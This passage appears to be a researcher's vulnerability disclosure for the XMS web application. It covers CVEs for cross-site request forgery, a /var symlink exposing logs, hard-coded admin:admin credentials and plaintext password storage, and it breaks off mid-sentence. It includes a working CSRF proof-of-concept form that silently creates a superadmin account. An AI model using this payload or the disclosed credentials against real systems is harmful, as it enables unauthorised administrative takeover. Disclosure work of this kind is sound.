
The XMS web application does not use any mitigation to prevent cross-site request forgery attacks. Therefore if a user is currently logged into the XMS web applicaton and browses to a malicious site in another browser tab or window then the malicious code in that webpage can force the user to perform arbitrary actions within the XMS web application. I have created a proof of concept that forces an administrator user to create a new superadmin user.
Reproduction Steps
- Create the following HTML page and put it on a web server you control. Change the IP address to the target XMS server’s IP address or domain.
<html>
  <body>
    <form action="https://10.0.1.19/index.php/sysAccountTabController/createNewAccount" method="POST">
      <input type="hidden" name="Username" value="csrfuser" />
      <input type="hidden" name="Password" value="test123" />
      <input type="hidden" name="Role" value="superadmin" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
-
Log into the XMS web application as a superadmin.
-
In another browser tab access the HTML page and click on the submit button. In a real world attack the form submission can be automated via JavaScript code.
-
Note that a new superadmin user named csrfuser has been created with the password test123.


Information Leakage (CVE-2018-11637)



This vulnerability is a bit odd, there is a symlink to the /var directory in the web root directory (/var/www/xms). Therefore any file in the /var directory that is readable to the apache user is also exposed remotely to unauthenticated users over HTTP including system log files such as the kernel message buffer (dmesg) and cron job logs.
Use of hard-coded credentials (CVE-2018-11641)

The XMS web application uses hardcoded credentials to communicate with the NodeController web service. Note the following PHP code from the /var/www/xms/application/controllers/gatherLogs.php file uses basic access authentication to authenticate with a web service on port 10443 (credentials admin:admin).



Plaintext storage of passwords in a SQLite database (CVE-2018-11634)
The XMS web application stores its user account information in a SQLite database located at /var/www/xms/xmsdb/default.db. When I originally looked at the system the passwords were stored in plaintext (third column in the users 